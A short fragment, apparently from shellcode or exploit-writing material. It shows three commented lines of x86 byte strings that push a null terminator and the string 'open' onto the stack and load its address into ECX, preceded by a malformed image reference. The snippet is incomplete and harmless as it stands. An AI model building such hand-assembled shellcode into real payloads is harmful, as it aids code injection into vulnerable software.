 "\x6A\x00" // PUSH the string terminator for 'open'
"\x68\x6f\x70\x65\x6e" // PUSH "open" onto the stack
"\x8B\xCC" // MOV ECX, ESP: puts the pointer to 'open'